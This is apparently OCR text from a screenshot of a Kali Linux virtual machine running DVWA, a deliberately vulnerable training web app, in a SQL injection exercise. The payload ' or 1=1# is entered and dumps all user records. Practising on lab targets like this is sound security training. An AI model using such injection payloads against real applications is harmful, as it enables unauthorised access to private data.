 Kali (Estado inicial(sin actualizar)) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 17:26
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id='+or+1%3D1%23&Submit=S
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: ' or 1=1# Submit
ID: ' or 1=1#
First name: admin
Surname: admin
ID: ' or 1=1#
First name: Gordon
Surname: Brown
ID: ' or 1=1#
First name: Hack
Surname: Me
ID: ' or 1=1#
First name: Pablo
Surname: Picasso
ID: ' or 1=1#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/